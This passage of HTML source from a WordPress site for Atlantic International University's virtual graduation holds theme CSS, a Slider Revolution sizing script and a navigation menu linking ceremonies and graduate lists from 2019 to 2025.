	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' type='text/css' media='all' />
</head>


<body class="wp-singular page-template-default page page-id-20758 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-20758">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
